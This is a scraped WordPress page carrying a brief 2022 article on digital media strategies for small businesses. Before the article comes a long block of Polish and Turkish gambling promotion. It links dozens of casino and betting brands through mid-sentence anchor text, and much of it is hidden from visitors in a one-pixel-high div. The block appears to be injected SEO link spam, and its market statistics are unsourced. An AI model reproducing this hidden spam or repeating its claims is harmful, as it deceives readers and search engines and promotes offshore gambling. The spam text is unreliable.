księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">What are the best digital media strategies for small business?</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/717/what-are-the-best-digital-media-strategies-for-small-business/">April 5, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/717/what-are-the-best-digital-media-strategies-for-small-business/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/04/What-are-the-best-digital-media-strategies-for-small-business.jpg"><div class="thumbnail-container" style="padding-bottom:47.333%"><img width="750" height="355" src="https://oscartimes.com/wp-content/uploads/2022/04/What-are-the-best-digital-media-strategies-for-small-business-750x355.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="What are the best digital media strategies for small business?" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/04/What-are-the-best-digital-media-strategies-for-small-business-750x355.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/04/What-are-the-best-digital-media-strategies-for-small-business-300x142.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/04/What-are-the-best-digital-media-strategies-for-small-business-768x364.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/04/What-are-the-best-digital-media-strategies-for-small-business.jpg 900w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>It can be quite stressful to run a small business when you have only recently established it. You have a lot to think about, including maintaining your stock, opening your store and being able to find the right customers to support your company. If you are having trouble thinking about how you can appeal to the right target audience, it may be time to start looking into digital media strategies. That way you can focus on growing your brand online to bring in more customers and increase sales. Here are some of the best digital media strategies that you can use to grow your small business.</p>
<h2><strong>Focus on your social media pages</strong></h2>
<p>One of the most common forms of digital media advertising is seen on social media pages. This is due to the fact that social media pages can be used to advertise not only through banners, pop-ups and posters, but through business accounts. The business accounts can show your products and their prices, the location of your shops and your latest content. You can upload videos about your products or other people talking about your products. Don’t forget that there are also other influencers that are on social media that may try your product in a video or through a review. This is known as <a target="_blank" href="https://influencermarketinghub.com/what-is-an-influencer/" rel="noopener">influencer marketing</a> and it can be very useful for enhancing any type of digital marketing strategy.</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_717_0_697f2820a530b   " data-unique="jnews_module_717_0_697f2820a530b">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" aria-label="Read article: Ensuring Secure Connectivity for Employees through SOC 2 Compliance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ensuring Secure Connectivity for Employees through SOC 2 Compliance" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" ><i class="fa fa-clock-o"></i> August 22, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11087/born-and-bred-for-business/" aria-label="Read article: Born and bred for business"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Born and bred for business" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11087/born-and-bred-for-business/">Born and bred for business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11087/born-and-bred-for-business/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_717_0_697f2820a530b = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":717,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<h2><strong> </strong><strong>Create video advertisements</strong></h2>
<p><strong> </strong>It’s crucial that you use streaming services and connected TV to increase the visibility of your brand. Outside of looking into <a target="_blank" href="https://www.finecast.com/en/solutions/" rel="noopener">OTT services by Finecast</a>, try to focus your digital media strategy on video platforms, like Amazon Prime, Hulu and Disney +. Based on customer data, your digital advertisements can be tailored to watchers who may be interested in your product. The adverts can appear before or after the programme begins, or they can appear during intervals throughout the show. You can also have them placed on banners, pop-ups and images when the video is paused.</p>
<h2><strong>Google ads</strong></h2>
<p><strong> </strong>As a small business, you may find it very difficult to get the right exposure to show off your products. After all, you may not yet have enough notoriety to make constant sales. If you are thinking of creating a digital media strategy, you should consider your <a target="_blank" href="https://www.forbes.com/sites/forbescoachescouncil/2022/01/21/seo-strategies-for-2022-how-to-maintain-strong-rankings/" rel="noopener">SEO tactics</a>. Google ads tend to be a way to start off your advertising journey. Now, you may be considering, how could this be a media tactic? Well, Google ads don’t just need to be on top of the results from a search engine. They can actually be placed on any type of digital media server. The ad could be an image, animation or a full-on video.</p>
<h2><strong>Are you ready to start your digital media strategy?</strong></h2>
<p>If you are determined to make your brand a household name, it’s crucial that you have the right digital media strategy in place. You may have to make changes over time as your company grows, however this will be to incorporate your growing customer base. Be confident in your strategy and it will help your brand become more established.</p>
<p>Source by <a href="https://www.insightssuccess.com/what-are-the-best-digital-media-strategies-for-small-business/">www.insightssuccess.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697f2820a79e0"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-717 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
